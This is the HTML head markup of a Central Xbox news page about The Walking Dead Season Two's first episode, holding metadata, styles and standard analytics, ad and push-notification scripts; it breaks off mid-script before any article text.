

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.centralxbox.com.br/2013/12/16/the-walking-dead-season-two-episode-one-all-that-remains-2/
body_size: 51470
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>The Walking Dead Season Two - Episode One: All That Remains</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.centralxbox.com.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="152x152" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="114x114" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="144x144" href="/wp-content/uploads/2018/07/favicon.png"/>
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.9 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.centralxbox.com.br/2013/12/16/the-walking-dead-season-two-episode-one-all-that-remains-2/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Walking Dead Season Two - Episode One: All That Remains" />
	<meta property="og:description" content="&#8220;Clementine versus the Walkers&#8221; Nessa semana, finalmente, receberemos o lançamento de All That Remains, o primeiro episódio da segunda temporada de The Walking Dead. Para marcar esse fato, a Telltale Games lançou o trailer abaixo, dando-nos uma breve lembrança do que Clementine foi, juntamente com uma provocação das ameaças que ela vai estar enfrentando na [&hellip;]" />
	<meta property="og:url" content="https://www.centralxbox.com.br/2013/12/16/the-walking-dead-season-two-episode-one-all-that-remains-2/" />
	<meta property="og:site_name" content="Central Xbox" />
	<meta property="article:publisher" content="https://facebook.com/centralxboxbrasil" />
	<meta property="article:published_time" content="2013-12-16T20:17:14+00:00" />
	<meta property="article:modified_time" content="2017-02-20T16:27:29+00:00" />
	<meta property="og:image" content="https://www.centralxbox.com.br/wp-content/uploads/2013/12/the-walking-dead-season.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Leozera" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@oleoizzo" />
	<meta name="twitter:site" content="@centralxboxbr" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Leozera" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.centralxbox.com.br/2013/12/16/the-walking-dead-season-two-episode-one-all-that-remains-2/#article","isPartOf":{"@id":"https://www.centralxbox.com.br/2013/12/16/the-walking-dead-season-two-episode-one-all-that-remains-2/"},"author":{"name":"Leozera","@id":"https://www.centralxbox.com.br/#/schema/person/fa46e9e51859485a0e5963aa0bc7a946"},"headline":"The Walking Dead Season Two &#8211; Episode One: All That Remains","datePublished":"2013-12-16T20:17:14+00:00","dateModified":"2017-02-20T16:27:29+00:00","mainEntityOfPage":{"@id":"https://www.centralxbox.com.br/2013/12/16/the-walking-dead-season-two-episode-one-all-that-remains-2/"},"wordCount":135,"commentCount":0,"publisher":{"@id":"https://www.centralxbox.com.br/#organization"},"keywords":["Season Two","The Walking Dead"],"articleSection":["Xbox"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.centralxbox.com.br/2013/12/16/the-walking-dead-season-two-episode-one-all-that-remains-2/#respond"]}]},{"@type":"WebPage","@id":"https://www.centralxbox.com.br/2013/12/16/the-walking-dead-season-two-episode-one-all-that-remains-2/","url":"https://www.centralxbox.com.br/2013/12/16/the-walking-dead-season-two-episode-one-all-that-remains-2/","name":"The Walking Dead Season Two - Episode One: All That Remains","isPartOf":{"@id":"https://www.centralxbox.com.br/#website"},"datePublished":"2013-12-16T20:17:14+00:00","dateModified":"2017-02-20T16:27:29+00:00","inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.centralxbox.com.br/2013/12/16/the-walking-dead-season-two-episode-one-all-that-remains-2/"]}]},{"@type":"WebSite","@id":"https://www.centralxbox.com.br/#website","url":"https://www.centralxbox.com.br/","name":"Central Xbox","description":"Sua Central de Notícias para Xbox, Jogos Exclusivos, Game Pass Ultimate, xCloud, Rewards, EA Play e muito mais.","publisher":{"@id":"https://www.centralxbox.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.centralxbox.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.centralxbox.com.br/#organization","name":"Central Xbox","url":"https://www.centralxbox.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.centralxbox.com.br/#/schema/logo/image/","url":"","contentUrl":"","caption":"Central Xbox"},"image":{"@id":"https://www.centralxbox.com.br/#/schema/logo/image/"},"sameAs":["https://facebook.com/centralxboxbrasil","https://x.com/centralxboxbr","https://youtube.com/@centralxboxbrasil","https://instagram.com/centralxboxbrasil"]},{"@type":"Person","@id":"https://www.centralxbox.com.br/#/schema/person/fa46e9e51859485a0e5963aa0bc7a946","name":"Leozera","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.centralxbox.com.br/#/schema/person/image/","url":"https://www.centralxbox.com.br/wp-content/uploads/2025/10/channels4_profile-96x96.jpg","contentUrl":"https://www.centralxbox.com.br/wp-content/uploads/2025/10/channels4_profile-96x96.jpg","caption":"Leozera"},"description":"Natural de São Paulo - BR, atualmente morando na Florida - USA, tem mais de 20 anos de experiência com Marketing, ama música, toca bateria e seu principal hobby são os games.","sameAs":["https://centralxbox.com.br","https://x.com/oleoizzo","@oleoizzo"],"url":"https://www.centralxbox.com.br/author/leoizzo2704/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Central Xbox &raquo;" href="https://www.centralxbox.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Central Xbox &raquo;" href="https://www.centralxbox.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.centralxbox.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centralxbox.com.br%2F2013%2F12%2F16%2Fthe-walking-dead-season-two-episode-one-all-that-remains-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.centralxbox.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centralxbox.com.br%2F2013%2F12%2F16%2Fthe-walking-dead-season-two-episode-one-all-that-remains-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.centralxbox.com.br/wp-includes/css/dist/block-library/style.min.css?ver=fff6dc5b6caa0ba8916f0b55b653f5c5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.centralxbox.com.br/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.centralxbox.com.br/wp-content/uploads/font-awesome/v6.2.1/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.centralxbox.com.br/wp-content/themes/Newspaper/style.css?ver=fff6dc5b6caa0ba8916f0b55b653f5c5' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.centralxbox.com.br/wp-content/themes/Newspaper-child/style.css?ver=fff6dc5b6caa0ba8916f0b55b653f5c5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CBarlow+Condensed%3A500%2C400%7CRubik%3A400%2C500&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.2.1/css/all.css' type='text/css' media='all' integrity="sha384-twcuYPV86B3vvpwNhWJuaLdUSLF9+ttgM2A6M870UYXrOsxKfER2MKox5cirApyA" crossorigin="anonymous" />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.centralxbox.com.br/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.centralxbox.com.br/wp-content/themes/Newspaper-child/style.css?ver=fff6dc5b6caa0ba8916f0b55b653f5c5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.2.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-RreHPODFsMyzCpG+dKnwxOSjmjkuPWWdYP8sLpBRoSd8qPNJwaxKGUdxhQOKwUc7" crossorigin="anonymous" />
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-K8B4GJ2MMM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.centralxbox.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-K8B4GJ2MMM", {"googlesitekit_post_type":"post","googlesitekit_post_date":"20131216","googlesitekit_post_author":"Leozera"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.centralxbox.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.centralxbox.com.br/wp-json/wp/v2/posts/5188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.centralxbox.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.centralxbox.com.br/?p=5188' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-3 { margin:0px;  width:100%; max-width:600px; height:100%; max-height:600px; }
	.g-4 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-6 { margin:0px;  width:100%; max-width:125px; height:100%; max-height:125px; }
	.g-7 { margin:0px;  width:100%; max-width:600px; height:100%; max-height:600px; }
	.g-11 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- start Simple Custom CSS and JS -->
<!-- Start of Woopra Code -->
<script>
  !function(){var t,o,c,e=window,n=document,r=arguments,a="script",i=["call","cancelAction","config","identify","push","track","trackClick","trackForm","update","visit"],s=function(){var t,o=this,c=function(t){o[t]=function(){return o._e.push([t].concat(Array.prototype.slice.call(arguments,0))),o}};for(o._e=[],t=0;t<i.length;t++)c(i[t])};for(e.__woo=e.__woo||{},t=0;t<r.length;t++)e.__woo[r[t]]=e[r[t]]=e[r[t]]||new s;(o=n.createElement(a)).async=1,o.src="https://static.woopra.com/js/w.js",(c=n.getElementsByTagName(a)[0]).parentNode.insertBefore(o,c)}("woopra");

  woopra.config({
    domain: "centralxbox.com.br",
    outgoing_tracking: true,
    download_tracking: true,
    click_tracking: true
  });
  
  woopra.track();
</script>
<!-- End of Woopra Code --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
<meta name="bm-site-verification" content="5a730a987480df3b37dda3008c3343b1e5175201"></script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.tablepress td {
	font-family: arial;
	font-size: 12px;
	color: #000000;
}

.tablepress .button {
	background-color: #4CAF50; /* Green */
	border: none;
	border-radius: 3px;
	color: white;
	padding: 10px 24px;
	text-align: center;
	text-decoration: none;
	display: inline-block;
	font-size: 10px;
}

.tablepress thead th,
.tablepress tfoot th {
	background-color: #30a900;
	color: #ffffff;
}

.tablepress thead .sorting_asc,
.tablepress thead .sorting_desc,
.tablepress thead .sorting:hover {
	background-color: #1d6500;
	color: #ffffff;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<meta name="google-site-verification" content="EmNsVVLKBqrUmoY3m0R7C1o7U3xLFAHTEFo_zKqh6bw" /><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TK5JKZJ');</script>
<!-- End Google Tag Manager --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<amp -auto-ads type="adsense"
              data-ad-client="ca-pub-4075048243206341">
</amp><!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "fcb7c1bc-a488-4bb0-b9e7-08126fac5fad",
              serviceWorkerOverrideForTypical: true,
              path: "https://www.centralxbox.com.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
